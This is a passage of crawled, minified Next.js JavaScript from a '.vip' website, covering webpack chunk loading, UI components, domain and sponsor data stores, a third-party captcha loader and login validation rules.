42c43",21539:"05385895d8902fde",22251:"92b7f4b3bdb61d4c",22274:"6259db462e18daf3",22332:"aeda8d2356765114",23314:"602437cff94f93da",23446:"dabed90d55aac22f",26076:"095406fdca9a93f1",26257:"cceb394f2e3186f1",26510:"e67d286547fcab24",26814:"4a3578c82f9b7361",27547:"300fd0bd8569102f",28153:"f656f0879a46243b",28332:"c29feb0b120f170e",28559:"b42a36391c979cf2",28998:"1cdce271e939eb85",29631:"e0484aae4132584f",29873:"0db961111ffcc692",30726:"0455ccb838a2220b",33233:"4369c5960736bada",33888:"3ae6e181a47e1158",34023:"9e06e8d526c53b8b",34688:"fcef97ff208a705e",34993:"79628f4c59b8a6ca",35804:"296f6fdce5329e76",36075:"52e88a44d98da171",36428:"bfba3c8800149c06",36471:"03b96d2f36e16978",36880:"1fb69e31149f5bbc",39249:"8b9522914c2843a7",39453:"0241a0c8184d18f4",39610:"5dde087f78dee5c3",39681:"8243192dcacf5789",40153:"df202be03ea77f18",41137:"e972fcfa70bfad70",42981:"37ef7e4531f449a5",43460:"7f0278670124efce",43586:"105dd72042d4b6a1",43869:"c4592d45d24df377",44185:"687f4c0528f9b5a7",44192:"e930f0954d63a15f",45188:"8941c99286ae1db1",47625:"22c792e14f35f608",48237:"26e05e62dc99a65b",48269:"b1afc24675af8243",48994:"37480051d4b549c5",49911:"273ea86cb3047c31",50480:"9e042c1e60080b5a",51319:"9b20e761a3472737",51807:"b70b164db653fb1c",52101:"2f7c44c33a22eb9c",52398:"e832ab2f9b828667",53868:"fef38b2c66482f7c",54098:"45405cd2ced088c3",54812:"d97e303a164b06f7",55841:"c47d02062d2c9e8a",56801:"498035ff55df9b93",59204:"d9a7cd0919ac0034",59322:"02f5c907de8aa355",59602:"bf903080e3e117bf",59713:"3b7164f93552a939",59799:"dcfd86561fe02f56",60474:"ab43c80cac258200",60535:"aa8222ded5a50959",61880:"d3b67d39a01000f1",62458:"ad4822b7a7135383",62519:"80719e2e2d431d49",62939:"a2a981213eb08b16",63030:"9d8c86e2e7274724",64352:"2b5a6a19c23f7843",64670:"15c54e0f64357328",64728:"5a9e66e64b21e6ed",65383:"bf903080e3e117bf",65879:"2ad29592b7f3e32c",66004:"1259d2cdcdb6608e",66056:"8747c653c59e9f2e",66289:"9f176d2d0b9f41b7",67476:"c36512ce5622db4e",69308:"707541b3ecc05ee3",69317:"766537aae674081f",70995:"4d2cb65b9b3367ca",71828:"0fc70e88ea7b363e",72693:"168e039e1fda66e6",72939:"b077acf885fc3958",73473:"df3d5c18822e7e07",74926:"afc5e32294d389e5",75658:"b244d97f455d1df4",76800:"f356f4a72a023e4a",77467:"6e5b8cdf7675e2b1",78414:"28ec021342959840",78645:"56c450c502faa596",78867:"04a8b912e8822e86",79035:"6e687b207faf7232",79319:"6bb94ff611dcd91f",80360:"4daf3696259eb8d5",80885:"4c6c415d7985b9ac",81438:"88ae2a3842807ede",82179:"9326bc38cb875312",83840:"108cc259a6dd3a45",84323:"6041daca286372c4",84716:"3b8c41705bb24562",84909:"f3c9245634393d90",85159:"74629b3bf92fabdb",85394:"29bcb22ec1bd90b1",85448:"c392af041338f84c",86710:"286eec5bf5a7412b",86935:"3640a3921c68985d",87816:"d0563828296c484f",89495:"fa1d77b15e4cd830",90662:"4b118a64889be930",91389:"b5a0b760a44085b7",91909:"6f9865b4a31bfae1",92197:"e46bc3aa262aec29",92209:"cd9941b840569c64",92309:"4e368fe2f10900ce",92794:"ee6f94de2644e1f9",92888:"bf8d0b2e5f51b6be",92976:"7b820dcd91478280",94923:"ac7bc7b1fd3efaeb",95710:"783d2cc6fb8c059a",97441:"39cba567cbd35af6",97650:"b36f8a7a00c25655",97893:"f676aee303f4bc95",97984:"16d213df7dc941e6",98720:"abe4f1da122d0593",98823:"126d36e7760d8e09",98914:"db3bbe0eb23fb59e"}[e]+".css"},c.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),c.hmd=function(e){return(e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e},c.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},function(){var e={},a="_N_E:";c.l=function(f,d,b,t){if(e[f])e[f].push(d);else{var n,r;if(void 0!==b)for(var i=document.getElementsByTagName("script"),o=0;o<i.length;o++){var s=i[o];if(s.getAttribute("src")==f||s.getAttribute("data-webpack")==a+b){n=s;break}}n||(r=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,c.nc&&n.setAttribute("nonce",c.nc),n.setAttribute("data-webpack",a+b),n.src=f),e[f]=[d];var u=function(a,c){n.onerror=n.onload=null,clearTimeout(l);var d=e[f];if(delete e[f],n.parentNode&&n.parentNode.removeChild(n),d&&d.forEach((function(e){return e(c)})),a)return a(c)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=u.bind(null,n.onerror),n.onload=u.bind(null,n.onload),r&&document.head.appendChild(n)}}}(),c.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},c.p="/_next/",function(){var e=function(e){return new Promise((function(a,f){var d=c.miniCssF(e),b=c.p+d;if(function(e,a){for(var c=document.getElementsByTagName("link"),f=0;f<c.length;f++){var d=(t=c[f]).getAttribute("data-href")||t.getAttribute("href");if("stylesheet"===t.rel&&(d===e||d===a))return t}var b=document.getElementsByTagName("style");for(f=0;f<b.length;f++){var t;if((d=(t=b[f]).getAttribute("data-href"))===e||d===a)return t}}(d,b))return a();!function(e,a,c,f){var d=document.createElement("link");d.rel="stylesheet",d.type="text/css",d.onerror=d.onload=function(b){if(d.onerror=d.onload=null,"load"===b.type)c();else{var t=b&&("load"===b.type?"missing":b.type),n=b&&b.target&&b.target.href||a,r=new Error("Loading CSS chunk "+e+" failed.\n("+n+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=t,r.request=n,d.parentNode.removeChild(d),f(r)}},d.href=a,document.head.appendChild(d)}(e,b,a,f)}))},a={62272:0};c.f.miniCss=function(c,f){a[c]?f.push(a[c]):0!==a[c]&&{3882:1,4586:1,10044:1,15019:1,22274:1,23446:1,33888:1,36428:1,36471:1,40153:1,41137:1,43460:1,45188:1,51319:1,51807:1,52101:1,54812:1,55841:1,59322:1,59713:1,60474:1,62458:1,64728:1,65879:1,67476:1,70995:1,73473:1,77467:1,78414:1,80360:1,81438:1,83840:1,84716:1,89495:1,94923:1,97984:1,98823:1}[c]&&f.push(a[c]=e(c).then((function(){a[c]=0}),(function(e){throw delete a[c],e})))}}(),function(){var e={62272:0,22251:0,62939:0,28332:0,14444:0,75658:0,26257:0};c.f.j=function(a,f){var d=c.o(e,a)?e[a]:void 0;if(0!==d)if(d)f.push(d[2]);else if(/^(2(2251|6257|8332)|62(272|939)|14444|59713|75658)$/.test(a))e[a]=0;else{var b=new Promise((function(c,f){d=e[a]=[c,f]}));f.push(d[2]=b);var t=c.p+c.u(a),n=new Error;c.l(t,(function(f){if(c.o(e,a)&&(0!==(d=e[a])&&(e[a]=void 0),d)){var b=f&&("load"===f.type?"missing":f.type),t=f&&f.target&&f.target.src;n.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",n.name="ChunkLoadError",n.type=b,n.request=t,d[1](n)}}),"chunk-"+a,a)}},c.O.j=function(a){return 0===e[a]};var a=function(a,f){var d,b,t=f[0],n=f[1],r=f[2],i=0;if(t.some((function(a){return 0!==e[a]}))){for(d in n)c.o(n,d)&&(c.m[d]=n[d]);if(r)var o=r(c)}for(a&&a(f);i<t.length;i++)b=t[i],c.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return c.O(o)},f=self.webpackChunk_N_E=self.webpackChunk_N_E||[];f.forEach(a.bind(null,0)),f.push=a.bind(null,f.push.bind(f))}(),function(){var e,a,f,d,b={};var t={38464:function(){return{"./wasm_api_sign_bg.js":{__wbg_now_513c8208bd94c09b:function(){return void 0===e&&(e=c.c[88867].exports),e.ei()},__wbg_random_9f33d5bdc74069f8:function(){return void 0===a&&(a=c.c[88867].exports),a.Aw()},__wbg_floor_a68aa7c1b572044e:function(e){return void 0===f&&(f=c.c[88867].exports),f.OS(e)},__wbindgen_throw:function(e,a){return void 0===d&&(d=c.c[88867].exports),d.Or(e,a)}}}}},n={22284:[38464]};c.w={},c.f.wasm=function(e,a){(n[e]||[]).forEach((function(f,d){var n=b[f];if(n)a.push(n);else{var r,i=t[f](),o=fetch(c.p+"static/wasm/"+{22284:{38464:"729ede6e9048bb61"}}[e][f]+".wasm");if(i&&"function"===typeof i.then&&"function"===typeof WebAssembly.compileStreaming)r=Promise.all([WebAssembly.compileStreaming(o),i]).then((function(e){return WebAssembly.instantiate(e[0],e[1])}));else if("function"===typeof WebAssembly.instantiateStreaming)r=WebAssembly.instantiateStreaming(o,i);else{r=o.then((function(e){return e.arrayBuffer()})).then((function(e){return WebAssembly.instantiate(e,i)}))}a.push(b[f]=r.then((function(e){return c.w[f]=(e.instance||e).exports})))}}))}}()}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/59573-d7805b2de91a0049.js
body_size: 9502
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[59573],{98998:function(t,e,n){"use strict";var r=n(59499),i=n(4730),o=n(67294),a=n(79531),c=n(8026),s=n(65731),u=n(17603),l=n.n(u),f=n(85893),p=["className","type","disabled","handleFormatValue","disabledText","onChange","suffix","prefix","payTypeId"];function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var g="text",m="password";e.Z=function(t){var e=t.className,u=t.type,y=t.disabled,h=void 0!==y&&y,v=t.handleFormatValue,b=void 0===v?s.Ry:v,M=t.disabledText,_=t.onChange,j=void 0===_?function(){}:_,N=t.suffix,S=t.prefix,x=t.payTypeId,I=(0,i.Z)(t,p),w=u===m,D=(0,o.useState)(!0),L=D[0],O=D[1];return(0,f.jsx)(a.Z,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({className:(0,c.z)(l().inputItemView,M?l().disabledText:"",e),onChange:function(t){b&&2012!==Number(x)?j(b(t)):j(t)},disabled:h||M,type:w?L?m:g:u,suffix:N||(w?(0,f.jsx)("img",{className:l().rightIcon,src:n(L?58741:41806),onClick:function(){return O(!L)},alt:""}):null),prefix:S||null},I))}},39567:function(t,e,n){"use strict";var r,i=n(67294),o=n(73935),a=n(8026),c=n(56542),s=n.n(c),u=n(85893),l=function(t){var e=t.root,n=t.duration,r=void 0===n?3:n,o=t.children,a=(0,i.useState)(!0),c=a[0],l=a[1];return(0,i.useEffect)((function(){if(c&&p(!1),0!==r)if(c)setTimeout((function(){l(!1)}),1e3*(r||3));else try{document.body.removeChild(e)}catch(t){}}),[c]),(0,u.jsx)("div",{className:s().toastMask,children:(0,u.jsx)("div",{className:s().toastContent,children:o})})},f=function(t){return function(e,n,r){var i=document.createElement("div");return i.setAttribute("toast",(0,a.z)(t,r)),document.body.appendChild(i),o.render((0,u.jsx)(l,{root:i,duration:n,children:(0,u.jsx)("div",{className:s().contentWrap,children:(0,u.jsxs)("div",{className:t,children:[(0,u.jsx)("span",{className:s().icon,children:t.includes(s().loading)?(0,u.jsx)("svg",{viewBox:"0 0 1024 1024","data-icon":"loading",width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true",children:(0,u.jsx)("path",{d:"M988 548c-19.9 0-36-16.1-36-36 0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 0 0-94.3-139.9 437.71 437.71 0 0 0-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.3C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3.1 19.9-16 36-35.9 36z"})}):null}),(0,u.jsx)("span",{className:s().content,children:e})]})})}),i)}},p=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];try{var e=document.querySelectorAll("body>div[toast]");e.forEach((function(n,r){e.length-r<=1&&!t||document.body.removeChild(n)}))}catch(n){}};e.Z={info:f(s().info),success:f(s().success),error:f(s().fail),loading:f(s().loading),maintain:(r=s().maintain,function(t,e){var n=t.content,i=t.time,a=document.createElement("div");return a.setAttribute("toast",r),document.body.appendChild(a),o.render((0,u.jsx)(l,{root:a,duration:e,children:(0,u.jsx)("div",{className:s().contentWrap,children:(0,u.jsxs)("div",{className:r,children:[(0,u.jsx)("span",{className:s().icon}),(0,u.jsxs)("div",{className:s().maintain_content,children:[(0,u.jsx)("h3",{children:n}),(0,u.jsx)("p",{children:i})]})]})})}),a)}),destroy:p,successful:f(s().successful),warning:f(s().warning)}},74282:function(t,e,n){"use strict";n.d(e,{g:function(){return i},L:function(){return o}});var r=n(15186);function i(){return(0,r.v_)("/site/api/v1/site/vipExclusiveDomain/getDomain")}function o(t){return(0,r.v_)("/site/api/v1/site/vipExclusiveDomain/getGuestDomain",t)}},14535:function(t,e,n){"use strict";var r,i,o,a,c,s,u,l=n(50029),f=n(12831),p=n(92777),d=n(71218),g=n(87794),m=n.n(g),y=n(68949),h=n(39567),v=n(74282),b=(r=function t(){(0,p.Z)(this,t),(0,f.Z)(this,"appDownloadList",i,this),(0,f.Z)(this,"firstLogin",o,this),(0,f.Z)(this,"getDomainList",a,this),(0,f.Z)(this,"setFirstLogin",c,this),(0,f.Z)(this,"setDomainList",s,this),(0,f.Z)(this,"clear",u,this),(0,y.rC)(this)},i=(0,d.Z)(r.prototype,"appDownloadList",[y.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),o=(0,d.Z)(r.prototype,"firstLogin",[y.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),a=(0,d.Z)(r.prototype,"getDomainList",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return(0,l.Z)(m().mark((function e(){var n;return m().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,v.g)();case 3:n=e.sent,(0,y.z)((function(){t.appDownloadList=n})),e.next=10;break;case 7:e.prev=7,e.t0=e.catch(0),h.Z.error(e.t0.message);case 10:case"end":return e.stop()}}),e,null,[[0,7]])})))}}),c=(0,d.Z)(r.prototype,"setFirstLogin",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){(0,y.z)((function(){t.firstLogin=e}))}}}),s=(0,d.Z)(r.prototype,"setDomainList",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){(0,y.z)((function(){t.appDownloadList=e}))}}}),u=(0,d.Z)(r.prototype,"clear",[y.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){(0,y.z)((function(){t.appDownloadList={}}))}}}),r);e.Z=new b},36359:function(t,e,n){"use strict";var r,i,o,a=n(12831),c=n(92777),s=n(71218),u=n(68949),l=n(16536),f=n(12875),p=(r=function t(){(0,c.Z)(this,t),(0,a.Z)(this,"sponsorList",i,this),(0,a.Z)(this,"initSponsorImgs",o,this),(0,u.rC)(this)},i=(0,s.Z)(r.prototype,"sponsorList",[u.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),o=(0,s.Z)(r.prototype,"initSponsorImgs",[u.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){return new Promise((function(e,n){try{(0,f.A)().then((function(n){null!==n&&void 0!==n&&n.length&&(0,u.z)((function(){t.sponsorList=n})),e(n)})).catch((function(t){n(t)}))}catch(r){l.ZP.error((null===r||void 0===r?void 0:r.message)||"\u521d\u59cb\u5316\u8d5e\u52a9\u914d\u7f6e\u6570\u636e\u5931\u8d25"),n(r)}}))}}}),r);e.Z=new p},12875:function(t,e,n){"use strict";n.d(e,{A:function(){return i}});var r=n(15186);function i(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return(0,r.v_)("/act/api/v1/advertising/queryWebSponsoredImage",{body:JSON.stringify(t),timeout:e})}},69188:function(t,e,n){"use strict";n.d(e,{j:function(){return a}});var r=n(50029),i=n(87794),o=n.n(i),a=function(){var t=(0,r.Z)(o().mark((function t(e,n){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",{});case 1:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()},21116:function(){!function(t){"use strict";var e=t.document,n=t.Math,r=e.getElementsByTagName("head")[0];function i(t){this._obj=t}i.prototype={_each:function(t){var e=this._obj;for(var n in e)e.hasOwnProperty(n)&&t(n,e[n]);return this},_extend:function(t){var e=this;new i(t)._each((function(t,n){e._obj[t]=n}))}};function o(t){var e=this;new i(t)._each((function(t,n){e[t]=n}))}o.prototype={apiServers:["bcaptcha.botion.com","bcaptcha.botlabpro.com","bcaptcha.netshunt.com"],staticServers:["static.botion.com","static.botlabpro.com","static.netshunt.com"],protocol:"http://",typePath:"/load",fallback_config:{bypass:{staticServers:["static.botion.com","static.netshunt.com"],type:"bypass",bypass:"/v1/bypass.js"}},_get_fallback_config:function(){var t=this;return a(t.type)?t.fallback_config[t.type]:t.fallback_config.bypass},_extend:function(t){var e=this;new i(t)._each((function(t,n){e[t]=n}))}};var a=function(t){return"string"===typeof t},c=function(t){return"function"===typeof t},s=/Mobi/i.test(navigator.userAgent),u={},l={},f=Object.prototype.toString;function p(t,e){if((n=t)!==Object(n)||function(t){return"[object Date]"==f.call(t)}(t)||function(t){return"[object RegExp]"==f.call(t)}(t)||function(t){return"[object Boolean]"==f.call(t)}(t)||function(t){return"function"===typeof t}(t))return e?function(t){return t.replace(/(\S)(_([a-zA-Z]))/g,(function(t,e,n,r){return e+r.toUpperCase()||""}))}(t):t;var n;if(function(t){return"[object Array]"==f.call(t)}(t))for(var r=[],i=0;i<t.length;i++)r.push(p(t[i]));else{r={};for(var o in t)t.hasOwnProperty(o)&&(r[p(o,!0)]=p(t[o]))}return r}var d=function(t,e,n,r){e=function(t){return t.replace(/^https?:\/\/|\/$/g,"")}(e);var o=function(t){return 0!==(t=t.replace(/\/+/g,"/")).indexOf("/")&&(t="/"+t),t}(n)+function(t){if(!t)return"";var e="?";return new i(t)._each((function(t,n){(a(n)||function(t){return"number"===typeof t}(n)||function(t){return"boolean"===typeof t}(n))&&(e=e+encodeURIComponent(t)+"="+encodeURIComponent(n)+"&")})),"?"===e&&(e=""),e.replace(/&$/,"")}(r);return e&&(o=t+e+o),o},g=function(i,o,a,c,s,u,l){!function f(p){if(l){var g="botion_"+(parseInt(1e4*n.random())+(new Date).valueOf());t[g]=function(t,e){if("function"===typeof t){var n=Array.prototype.slice.call(arguments,2);return Function.prototype.bind?t.bind(e,n):function(){var r=Array.prototype.slice.call(arguments);return t.apply(e,n.concat(r))}}}(l,null,g),s.callback=g}!function(t,n,i){var o=e.createElement("script");o.charset="UTF-8",o.async=!0,/static\.botion\.com/g.test(t)&&(o.crossOrigin="anonymous"),o.onerror=function(){n(!0),a=!0};var a=!1;o.onload=o.onreadystatechange=function(){a||o.readyState&&"loaded"!==o.readyState&&"complete"!==o.readyState||(a=!0,setTimeout((function(){n(!1)}),0))},o.src=t,r.appendChild(o),setTimeout((function(){a||(o.onerror=o.onload=null,o.remove&&o.remove(),n(!0))}),i||3e3)}(d(o,a[p],c,s),(function(e){if(e){if(g)try{t[g]=function(){t[g]=null}}catch(n){}p>=a.length-1?u(!0):f(p+1)}else u(!1)}),i.timeout)}(0)},m=function(t,e,n){if("function"!==typeof e.onError)throw new Error({networkError:"Network error"}[t]);e.onError({desc:n.desc,msg:n.msg,code:n.code})};(t.Botion||e.getElementById("ns_lib"))&&(l.slide="loaded");t.initBotion=function(r,a){var f,d=new o(r);r.https?d.protocol="https://":r.protocol||(d.protocol=t.location.protocol+"//"),"object"===typeof(f=r.getType)&&null!==f&&d._extend(r.getType),function(e,r,i,o){g(i,i.protocol,e,r,{captcha_id:i.captchaId,challenge:i.challenge||"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*n.random()|0;return("x"===t?e:3&e|8).toString(16)})),client_type:s?"h5":"web",risk_type:i.riskType,call_type:i.callType,lang:i.language?i.language:"Netscape"===navigator.appName?navigator.language.toLowerCase():navigator.userLanguage.toLowerCase()},(function(t){t&&"function"===typeof i.offlineCb?i.offlineCb():t&&o(i._get_fallback_config())}),(function(e,n){"success"==n.status?o(n.data):(n.status,o(n)),t[e]=void 0;try{delete t[e]}catch(r){}}))}(d.apiServers,d.typePath,d,(function(n){if("error"===(n=p(n)).status)return m("networkError",d,n);var r=n.type;d.debug&&new i(n)._extend(d.debug);var o=function(){d._extend(n),a(new t.Botion(d))};u[r]=u[r]||[];var s=l[r]||"init";if("init"===s)l[r]="loading",u[r].push(o),n.gctPath&&g(d,d.protocol,Object.hasOwnProperty.call(d,"staticServers")?d.staticServers:n.staticServers||d.staticServers,n.gctPath,null,(function(t){t&&m("networkError",d,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),g(d,d.protocol,Object.hasOwnProperty.call(d,"staticServers")?d.staticServers:n.staticServers||d.staticServers,n.bypass||n.staticPath+n.js,null,(function(t){if(t)l[r]="fail",m("networkError",d,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}});else{l[r]="loaded";for(var e=u[r],n=0,i=e.length;n<i;n+=1){var o=e[n];c(o)&&o()}u[r]=[]}}));else{if("loaded"===s)return function(t){var n=!1,r={js:"script",css:"link"}[t.split(".").pop()];if(void 0!==r){var i=e.getElementsByTagName(r);for(var o in i)(i[o].href&&i[o].href.toString().indexOf(t)>0||i[o].src&&i[o].src.toString().indexOf(t)>0)&&(n=!0)}return n}(n.gctPath)||g(d,d.protocol,Object.hasOwnProperty.call(d,"staticServers")?d.staticServers:n.staticServers||d.staticServers,n.gctPath,null,(function(t){t&&m("networkError",d,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),o();"fail"===s?m("networkError",d,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}}):"loading"===s&&u[r].push(o)}}))}}(window)},45308:function(t,e,n){"use strict";var r,i,o,a,c,s=n(12831),u=n(92777),l=n(71218),f=n(68949);!function(t){t.Standby="standby",t.Success="success",t.Fail="fail"}(c||(c={}));var p=(r=function t(){(0,u.Z)(this,t),(0,s.Z)(this,"geetestStatus",i,this),(0,s.Z)(this,"setGeettestStatus",o,this),(0,s.Z)(this,"resetGeettestStatus",a,this),(0,f.rC)(this)},i=(0,l.Z)(r.prototype,"geetestStatus",[f.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return c.Standby}}),o=(0,l.Z)(r.prototype,"setGeettestStatus",[f.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(e){e&&(0,f.z)((function(){t.geetestStatus=e}))}}}),a=(0,l.Z)(r.prototype,"resetGeettestStatus",[f.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){(0,f.z)((function(){t.geetestStatus=c.Standby}))}}}),r);e.Z=new p},16671:function(t,e,n){"use strict";n.d(e,{TB:function(){return r},ol:function(){return u}});var r,i=n(17674),o=n(39567),a=n(13584),c=n(67294),s=n(45308);n(85893);n(21116),function(t){t.Standby="standby",t.Success="success",t.Fail="fail"}(r||(r={}));var u=function(t){var e=(0,c.useState)(null),n=e[0],u=e[1],l=(0,c.useState)(!1),f=l[0],p=l[1],d=(0,c.useState)(r.Standby),g=d[0],m=d[1],y=(0,c.useState)({}),h=(0,i.Z)(y,2),v=h[0],b=h[1],M=(0,c.useCallback)((function(){v.destroy&&"function"===typeof v.destroy&&v.destroy()}),[v]);(0,c.useEffect)((function(){return M}),[]);var _=function(){window.initBotion({captchaId:"a44f21bb0f905526dad19e39c562b05b",product:"bind"},(function(e){e.onReady((function(){b(e),e.showCaptcha()})).onSuccess((function(){var t=e.getValidate();j(t)})).onClose((function(){e.destroy(),t&&t(),m(r.Standby),p(!1)})).onError((function(){p(!1),m(r.Standby)}))}))},j=function(t){p(!0);var e=t.captcha_output,n=t.gen_time,i=t.lot_number,c={lot_number:i,captcha_output:e,gen_time:n,pass_token:t.pass_token};sessionStorage.setItem("xCode",i),(0,a.gg)(c).then((function(){p(!1),s.Z.setGeettestStatus(r.Success),m(r.Success)})).catch((function(t){var e;p(!1);var n=null===(e=t.response)||void 0===e?void 0:e.message;o.Z.error(n),s.Z.setGeettestStatus(r.Fail),m(r.Fail)}))};return{isGeetestLoading:f,showGeetest:function(){if(M(),s.Z.geetestStatus!==r.Success&&!f){if(s.Z.geetestStatus===r.Fail)u(null);else if(n)return void n.verify();p(!0),_()}},initGeetest:function(){u(null),p(!1),s.Z.setGeettestStatus(r.Standby),m(r.Standby)},geetestStatus:g,destroy:M}}},26878:function(t,e,n){"use strict";n.d(e,{A:function(){return g},T:function(){return m}});var r=n(77191),i=n(67294),o=n(46799),a=n(13584),c=n(98998),s=n(238),u=n.n(s),l=n(67052),f=n(56e3),p=n(8026),d=n(85893),g=function(t){(0,r.Z)(t);var e=(0,i.useState)(!1),n=e[0],c=e[1],s=(0,i.useState)(f.C0.verifyGee),u=s[0],l=s[1],p=(0,i.useState)(""),d=p[0],g=p[1],m=(0,i.useState)(""),y=m[0],h=m[1],v=(0,i.useState)(!1),b=v[0],M=v[1],_=(0,i.useState)(""),j=_[0],N=_[1],S=function(){(0,a.fi)().then((function(t){var e=t.captcha,n=t.code;sessionStorage.setItem("xCode",n),g(e),c(!0)}))},x=(0,o.Z)(a.GN,{onBefore:function(){c(!1)},manual:!0,onSuccess:function(e){l(e.kaptchcate),6021===e.kaptchcate?S():c(!0),t.getKaptchcateCallback&&t.getKaptchcateCallback()}}).run;return{kaptchcateSuccess:n,setKaptchcateSuccess:c,kaptchcate:u,setKaptchcate:l,validImgInfo:d,validImgCode:y,setValidImgCode:h,getKaptchcateTypeReq:x,getDefaultKaptchcateImg:S,visible:b,setVisible:M,codeErrorMsg:j,setCodeErrorMsg:N}},m=function(t){var e=t.visible,n=t.kaptchcateImg,r=t.getDefaultKaptchcateImg,o=t.kaptchcateCode,a=t.setKaptchcateCode,s=t.onConfirm,f=t.onClose,g=t.codeErrorMsg,m=t.setCodeErrorMsg;return(0,i.useEffect)((function(){e&&(a(""),m&&m(""))}),[]),(0,d.jsx)(l.default,{style:{width:348},isVisible:e,maskClosable:!1,hideHeader:!0,className:u().modal,footer:[{title:"\u53d6\u6d88",onClick:f},{title:"\u786e\u8ba4",noClose:!0,disabled:!o,className:o?"":u().btnDisabled,onClick:function(){o&&s()}}],children:(0,d.jsxs)("div",{className:u().imgCodeModal,children:[(0,d.jsx)("div",{className:u().title,children:"\u56fe\u5f62\u9a8c\u8bc1\u7801"}),(0,d.jsx)("img",{src:n,className:u().img,onClick:function(){r(),a("")}}),(0,d.jsx)("div",{className:u().desc,onClick:function(){r(),a("")},children:"\u770b\u4e0d\u6e05\uff0c\u70b9\u51fb\u6362\u4e00\u5f20"}),(0,d.jsxs)("div",{className:(0,p.z)(u().imgCodeInput,g?u().imgCodeInputErr:""),children:[(0,d.jsx)(c.Z,{maxLength:10,placeholder:"\u8bf7\u8f93\u5165\u56fe\u5f62\u9a8c\u8bc1\u7801",value:o,onChange:function(t){var e=t.replace(/\W/g,"");m&&m(""),a(e)}}),g?(0,d.jsx)("div",{className:u().codeErrorMsg,children:g}):""]})]})})}},56e3:function(t,e,n){"use strict";n.d(e,{am:function(){return o},C0:function(){return a},w_:function(){return c}});var r,i=n(59499),o={oldRuleReg:/[^\a-\z\A-\Z0-9\!\@\#\$\%\^\&\*\(\)\-\_\+\=\[\]\{\}\'\"\:\;\.\,\?\<\>\/\|\\]/g,userNameReg:/^[A-Za-z]{1}(?=(.*[a-zA-Z]){1,})(?=(.*[0-9]){1,})[0-9A-Za-z]{3,10}$/,passWordReg:/^(?![0-9]+$)(?![a-zA-Z]+$)[0-9A-Za-z]{8,12}$/},a={verifyImage:6021,verifyGee:6022,verifyClose:6023,verifyCloud:60260},c=(r={},(0,i.Z)(r,a.verifyGee,0),(0,i.Z)(r,a.verifyImage,1),(0,i.Z)(r,a.verifyClose,2),r)},13584:function(t,e,n){"use strict";n.d(e,{gg:function(){return l},fi:function(){return f},GN:function(){return d},Uu:function(){return g}});var r=n(50029),i=n(59499),o=n(87794),a=n.n(o),c=n(15186);function s(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function u(t){for(var e=1;e<arguments.length;e++){var 